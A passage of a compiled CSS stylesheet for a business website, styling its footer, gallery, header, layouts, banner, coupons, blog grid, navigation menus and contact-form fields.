radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-links.icon-colors a:hover { -webkit-box-shadow: 0px 1px 1px #000; box-shadow: 0px 1px 1px #000; -webkit-transform: scale(1.1); transform: scale(1.1); }

/* ====================================== Footer =======================================*/
footer.page-footer { color: #8f8f8f; font-size: 0.77778rem; font-weight: normal; }

footer.page-footer .row > * { margin: 0 0 0.66667rem 0; }

footer.page-footer .footer-links { text-align: center; }

footer.page-footer .footer-links ul { display: inline-block; color: #fff; background-color: transparent; border: none; overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links a { color: #1A1A1A; text-decoration: none; font-size: 0.93333rem; display: block; padding: 0.33333rem 0.83333rem; border-bottom: none; min-width: 11.11111rem; font-weight: bold; font-size: 1rem; }

footer.page-footer .footer-links a:hover { background-color: transparent; color: #fefefe; }

footer.page-footer .footer-disclaimer-links a { color: #808080; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #fff; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.77778rem; color: inherit; }

@media print, screen and (min-width: 64em) { footer.page-footer .footer-links ul { padding: 0.44444rem 1.11111rem; }
  footer.page-footer .footer-links ul li { display: inline-block; margin-left: 0.83333rem; }
  footer.page-footer .footer-links ul li a { color: #1A1A1A; background: transparent; display: inline; padding: 0; border: 0; }
  footer.page-footer .footer-links ul li a:hover, footer.page-footer .footer-links ul li a:focus { background: transparent; color: #fefefe; }
  footer.page-footer .footer-links ul li::before { margin-right: 0.83333rem; content: "|"; color: #0e0e0e; font-weight: bold; }
  footer.page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul li:first-of-type::before { display: none; } }

.hlm__branding { display: block; max-width: 5.83333rem; color: currentColor; text-decoration: none; opacity: 1; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: .7; color: currentColor; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__logo { margin-right: auto; } }

.hlm__powered-by { font-family: "Roboto", sans-serif; text-align: center; font-size: 0.66667rem; }

.hlm__branding { display: block; width: 100%; max-width: 5.83333rem; color: currentColor; text-decoration: none; opacity: 1; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: .7; color: currentColor; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__myce { margin-left: auto; } }

/*======================================= Gallery Thumbnail Layout =======================================*/
.gallery-thumbnail-layout.row { margin: 0 -0.55556rem; }

.gallery-thumbnail-layout.row > * { padding: 0 0.55556rem; margin: 0 0 1.11111rem 0; }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { display: block; }

@media print, screen and (min-width: 64em) { .gallery-thumbnail-layout.row { margin: 0 -0.83333rem; }
  .gallery-thumbnail-layout.row > * { padding: 0 0.83333rem; margin: 0 0 1.66667rem 0; } }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { position: relative; overflow: hidden; height: 11.11111rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.11111rem; display: block; }

.gallery-thumbnail-layout .column a::after, .gallery-thumbnail-layout .columns a::after { content: ''; background-image: url("/images/zoom.png"); background-position: center; background-repeat: no-repeat; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; }

.gallery-thumbnail-layout .column a::before, .gallery-thumbnail-layout .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-thumbnail-layout .column img, .gallery-thumbnail-layout .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-thumbnail-layout .column:hover a::before, .gallery-thumbnail-layout .columns:hover a::before, .gallery-thumbnail-layout .column:hover a::after, .gallery-thumbnail-layout .columns:hover a::after { opacity: 1; }

.gallery-thumbnail-layout .column:hover img, .gallery-thumbnail-layout .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= Header =======================================*/
a.skip-to-content { position: absolute; left: 0; top: 0; z-index: -999; background: #fff; color: #000; font-size: 1.2em; padding: 0.27778rem; -webkit-transform: translateY(-100%); transform: translateY(-100%); }

a.skip-to-content:focus, a.skip-to-content:active { z-index: 999; -webkit-transform: translateY(0); transform: translateY(0); }

header.page-header { position: fixed; z-index: 30; top: 0; width: 100%; background-color: #212121; padding: 0; text-align: center; }

@media screen and (max-width: 39.9375em) { header.page-header > .row .columns { padding: 0; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { header.page-header { padding: 0; }
  header.page-header > .row .columns { padding: 0; } }

@media print, screen and (min-width: 64em) { header.page-header { text-align: right; padding: 0.77778rem 0; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; }

.content .content-text { padding: 1.66667rem 0.83333rem; }

.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .content { padding: 0 0; }
  .content .content-text { padding: 1.66667rem 1.66667rem 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.66667rem; }

@media print, screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

@media print, screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

.additional-content-area { padding: 1.66667rem 0; }

.additional-content-area + .additional-content-area { padding-top: 0; }

@media print, screen and (min-width: 64em) { .additional-content-area { padding: 4.44444rem 0; } }

/* ====================================== Footer =======================================*/
footer.page-footer { position: relative; background-color: #fefefe; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; text-align: center; }

footer.page-footer .upper { padding: 1.11111rem 0 0.55556rem; background-color: #F8B42A; }

footer.page-footer .lower { background-color: #1A1A1A; padding: 0.83333rem 0 0.55556rem; }

footer.page-footer .lower .footer-copyright, footer.page-footer .lower .footer-copyright a { padding: 0.55556rem 0; color: #686868; font-size: 0.88889rem; }

footer.page-footer .lower a:hover, footer.page-footer .lower a:focus { color: #F8B42A; }

footer.page-footer .lower img { -webkit-transition: .3s; transition: .3s; }

footer.page-footer .lower img:hover, footer.page-footer .lower img:focus { opacity: .5; }

@media print, screen and (min-width: 40em) { footer.page-footer .upper { padding: 1.11111rem 0 0.55556rem; } }

@media print, screen and (min-width: 64em) { footer.page-footer .upper { padding: 1.38889rem 0 0.55556rem; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.home-page.content .content-text h1, .home-page.content .content-text .sub-banner #sub-banner-container > *, .sub-banner .home-page.content .content-text #sub-banner-container > * { font-weight: 500; }

.home-page.content .content-text p { color: #707070; }

.home-page.content .content-text p.cta { font-size: 1.11111rem; color: #6A6A6A; }

.home-page.content .content-text .row.columns { margin-top: 1.11111rem; }

.home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .home-page.content { padding: 3.33333rem 0; }
  .home-page.content .content-text { padding: 0 1.66667rem 0 0.83333rem; }
  .home-page.content .content-text h1, .home-page.content .content-text .sub-banner #sub-banner-container > *, .sub-banner .home-page.content .content-text #sub-banner-container > * { font-size: 2.66667rem; }
  .home-page.content .content-text p.cta { font-size: 1.44444rem; margin-bottom: 0.55556rem; }
  .home-page.content .content-text .row.columns p.cta { margin-top: 2.22222rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

#extraContent0 h2 { font-weight: bold; font-size: 1.55556rem; margin-top: 1.11111rem; }

#extraContent0 h2 br { display: none; }

@media screen and (max-width: 39.9375em) { #extraContent0 { padding-top: 0; }
  #extraContent0 .row .columns:first-of-type { padding-left: 0; padding-right: 0; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { #extraContent0 { padding-top: 0; }
  #extraContent0 h2 { font-size: 2.11111rem; margin-top: 1.11111rem; }
  #extraContent0 .row .columns:first-of-type { padding-left: 0; padding-right: 0; } }

@media print, screen and (min-width: 64em) { #extraContent0 { position: relative; }
  #extraContent0 .add-image { position: absolute; left: 0; top: 0; height: 100%; width: 60%; background-image: url("/images/home-additional1.jpg"); background-position: center; background-size: cover; background-repeat: no-repeat; }
  #extraContent0 .add-image img { display: none; }
  #extraContent0 .columns:not(.add-image) { padding-left: 2.22222rem; }
  #extraContent0 .columns:not(.add-image) h2 { margin-top: 8.44444rem; }
  #extraContent0 .columns:not(.add-image) a.button { margin-bottom: 8.44444rem; }
  #extraContent0 h2 { font-size: 2.66667rem; }
  #extraContent0 h2 br { display: inline; } }

@media screen and (min-width: 78.75em) { #extraContent0 .add-image { max-width: 59.72222rem; }
  #extraContent0 .columns:not(.add-image) { padding-left: 3.88889rem; } }

#extraContent1 { background-color: #3E4145; }

#extraContent1 .add-image { text-align: center; margin: 0 auto; }

#extraContent1 h2 { font-weight: bold; font-size: 1.55556rem; margin-top: 1.11111rem; }

#extraContent1 h2 br { display: none; }

#extraContent1 h2, #extraContent1 p { color: #fefefe; }

@media screen and (max-width: 39.9375em) { #extraContent1 { padding-top: 0; }
  #extraContent1 .row .columns:first-of-type { padding-left: 0; padding-right: 0; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { #extraContent1 { padding-top: 0; }
  #extraContent1 h2 { font-size: 2.11111rem; margin-top: 1.11111rem; }
  #extraContent1 .row .columns:first-of-type { padding-left: 0; padding-right: 0; } }

@media print, screen and (min-width: 64em) { #extraContent1 { position: relative; }
  #extraContent1 .add-image { position: absolute; right: 0; top: 0; height: 100%; width: 40%; background-image: url("/images/home-additional2.jpg"); background-position: center; background-size: cover; background-repeat: no-repeat; }
  #extraContent1 .add-image img { display: none; }
  #extraContent1 .columns.large-7 { padding-left: 2.22222rem; position: relative; }
  #extraContent1 .columns.large-7 h2 { margin-top: 9.55556rem; font-size: 2.66667rem; }
  #extraContent1 .columns.large-7 h2 br { display: inline; }
  #extraContent1 .columns.large-7 a.button { margin-bottom: 8.44444rem; }
  #extraContent1 .columns.large-7::before { content: ''; position: absolute; width: 16.94444rem; height: 7.77778rem; background-image: url("/images/logo-icon-dark.png"); background-size: cover; background-position: bottom; left: -4.44444rem; top: 0; } }

@media screen and (min-width: 78.75em) { #extraContent1 .columns:not(.add-image) { padding-left: 3.88889rem; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #3E4145; text-align: center; }

.sub-banner .columns:nth-child(1) img { max-height: 7.22222rem; margin-top: 3.33333rem; }

.sub-banner #sub-banner-container > * { display: block; margin: 0.55556rem 0.83333rem 0.83333rem 0.83333rem; padding-bottom: 0; border-bottom: none; color: #fefefe; font-size: 1.55556rem; font-weight: bold; }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: none; }
  .sub-banner #sub-banner-container > * { margin: 0.55556rem 0.83333rem 1.11111rem 0.83333rem; color: #fefefe; font-size: 2.44444rem; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 8.33333rem; }
  .sub-banner .columns:nth-child(1) img { max-height: 9.94444rem; margin-top: 6.11111rem; }
  .sub-banner #sub-banner-container > * { margin: 0.83333rem 0.83333rem 2.22222rem 0.83333rem; font-size: 3.61111rem; } }

.accordion-wrap { margin: 0 0 1.66667rem 0; border: 1px solid #687578; }

.accordion-click { position: relative; padding: 1.11111rem 1.66667rem; background: transparent; color: #515151; font-size: 1.22222rem; line-height: 1.2; font-weight: 700; }

.accordion-click::before, .accordion-click::after { content: ''; position: absolute; display: block; background: #515151; top: calc(50% - 2px); right: 1.66667rem; width: 0.83333rem; height: 0.16667rem; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-click::after { -webkit-transform: rotate(90deg); transform: rotate(90deg); }

.accordion-click:hover { cursor: pointer; background: rgba(77, 77, 77, 0); -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-slide { color: #333333; font-size: 18px; font-weight: 300; background: transparent; padding: 0 1.66667rem 1.66667rem; border-top: 0; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.38889rem; padding: 1.38889rem; border: 2px dashed #b3b3b3; border-radius: 0.55556rem; text-align: center; }

.coupon::before { position: absolute; top: -0.61111rem; left: 1.66667rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.55556rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 13.33333rem; margin: 0 auto 1.11111rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.11111rem; }

.coupon .savings-heading { padding: 0.55556rem; margin: -0.05556rem -0.05556rem 0.83333rem; background: #F8B42A; font-size: 1.33333rem; font-weight: bold; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.55556rem; font-weight: bold; font-size: 3.33333rem; color: #F8B42A; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.33333rem; color: #F8B42A; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.55556rem; font-size: 1.33333rem; font-weight: bold; color: #F8B42A; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.55556rem; color: #666666; font-size: 0.88889rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.55556rem; color: #666666; font-size: 0.88889rem; }

.coupon .coupon-description span { font-weight: bold; }

@media print, screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.83333rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.27778rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.16667rem; height: 4.16667rem; padding-top: 1.66667rem; margin: 0 auto 0.83333rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.77778rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.16667rem; height: 4.16667rem; margin: 0 0.27778rem 0.83333rem; }

@media print, screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.66667rem 1.66667rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.66667rem; }

.blog-grid .blog_post_container { min-height: 21.66667rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Roboto", sans-serif; min-height: 7.5rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.33333rem; padding: 0.55556rem 0.55556rem 2.22222rem; line-height: 1.2; font-weight: 400; background-color: #F8B42A; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.55556rem; font-family: "Roboto", sans-serif; font-size: 0.77778rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.55556rem; max-width: 8.33333rem; border: 1px solid #0081c6; border-radius: 0.27778rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media print, screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: #212121; -ms-flex-pack: distribute; justify-content: space-around; }

.title-bar a { color: #fefefe; }

.title-bar a:hover, .title-bar a:focus { color: #F8B42A; }

.title-bar button:hover::after { background: #F8B42A; -webkit-box-shadow: 0 7px 0 #F8B42A, 0 14px 0 #F8B42A; box-shadow: 0 7px 0 #F8B42A, 0 14px 0 #F8B42A; }

.top-bar { position: relative; z-index: 20; background: #333; display: block; }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: #333; }

.top-bar ul.menu li { background: #333; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.top-bar ul.menu li a { height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #fff; text-align: center; text-decoration: none; }

.top-bar ul.menu li a:hover { background: #4d4d4d; }

.top-bar ul.menu li li a { white-space: initial; }

.top-bar ul.menu .submenu { height: auto; min-height: 100%; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 0 auto; }

.top-bar .is-drilldown .menu { display: block; }

@media print, screen and (min-width: 64em) { .top-bar ul.menu .submenu { height: auto; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; -webkit-box-align: left; -ms-flex-align: left; align-items: left; -ms-flex-line-pack: left; align-content: left; text-align: left; white-space: nowrap; }
  .top-bar .has-submenu.is-dropdown-submenu-parent > a[href="#"] { text-decoration: none; pointer-events: none; }
  .top-bar .has-submenu.is-dropdown-submenu-parent.is-active > a { color: #fff; }
  .top-bar ul.menu-top > li:first-child a::before { opacity: 0; }
  .top-bar ul.menu-top > li > a { position: relative; }
  .top-bar ul.menu-top > li > a::before { content: ""; display: block; height: 50%; position: absolute; top: 25%; left: 0; border-left: 2px solid #fff; border-right: 2px solid transparent; -webkit-transition: all .1s ease; transition: all .1s ease; } }

@media print, screen and (min-width: 64em) { .top-bar { background: transparent; }
  .top-bar ul.menu-top { background: transparent; }
  .top-bar ul.menu-top > li { background: transparent; }
  .top-bar ul.menu-top > li a { font-weight: bold; font-size: 1rem; }
  .top-bar ul.menu-top > li a:hover, .top-bar ul.menu-top > li a:focus { background: transparent; color: #F8B42A; }
  .top-bar ul.menu-top > li.active > a { background: transparent; color: #F8B42A; }
  .top-bar ul.menu-top .is-dropdown-submenu li a { font-weight: bold; font-size: 1rem; }
  .top-bar ul.menu-top .is-dropdown-submenu li a:hover, .top-bar ul.menu-top .is-dropdown-submenu li a:focus { background: #F8B42A; color: #fefefe; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.66667rem 1.11111rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #fefefe; }

.large-form-container .form-container, .content-sub .form-container { border: 0px solid #F8B42A; background-color: #fefefe; }

.form-container { height: 100%; text-align: left; color: #000; }

.form-container .lead-head { padding: 0 0 1.66667rem 0; color: #000; font-family: "Roboto", sans-serif; font-size: 2rem; font-weight: 400; text-align: center; }

@media print, screen and (min-width: 40em) { .form-container .lead-head { padding: 0 0 1.66667rem 0; font-size: 2rem; } }

@media print, screen and (min-width: 64em) { .form-container .lead-head { padding: 0 0 0.55556rem 0; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 0.44444rem; }

form .fm-question-container::before, form .fm-question-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #ddd; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #ddd; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #ddd; opacity: 1; }

form :-ms-input-placeholder { color: #ddd; opacity: 1; }

form select[data-selected=""] { color: #ddd; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.22222rem 0.44444rem 0.22222rem 0.44444rem; font-size: 0.88889rem; font-weight: normal; background-color: #8c6005; color: #fff; border-radius: 1.38889rem; border: 1px solid #fff; -webkit-box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0.3); box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0.3); }

form select { padding: 0.22222rem 1.33333rem 0.22222rem 0.44444rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 1.88889rem; }

form .form-required-div { display: block; margin: 0 0 0.77778rem 0; font-size: 0.8em; color: #000; text-align: center; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 1em; font-weight: 400; text-shadow: none; color: #000; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 7.22222rem; }

form .fm-answer { font-size: 0.88889rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 1.11111rem; }

form input[type="submit"].buttons { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 1.38889rem; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 0.9rem; line-height: 1; text-align: center; cursor: pointer; background-color: #515151; color: #fefefe; font-weight: normal; color: #fff; font-size: 1em; border: none; border-radius: 1.38889rem; text-transform: uppercase; -webkit-box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #efa208; color: #fefefe; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.22222rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 0.44444rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.55556rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.27778rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.27778rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

